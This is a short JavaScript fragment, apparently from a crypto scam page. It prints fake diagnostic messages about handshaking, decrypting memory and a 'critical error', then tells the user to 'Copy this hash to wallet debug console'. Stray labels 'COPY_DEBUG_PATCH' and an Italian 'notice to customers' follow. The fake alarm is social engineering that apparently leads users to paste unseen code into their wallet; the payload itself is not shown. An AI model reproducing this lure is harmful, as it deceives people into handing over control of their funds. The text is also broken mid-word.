
  console.log("%c[HANDSHAKING] signatur
e_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_bu
ffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldat
a_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2
1a4102 inside Failed to capture DOM sna
pshot");

  console.error("CRITICAL ERROR: Manual 
patch required for Failed to capture DO
M snapshot");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COMUNICAZIONE
COPY_DEBUG_PATCH
ALLA CLIENTELA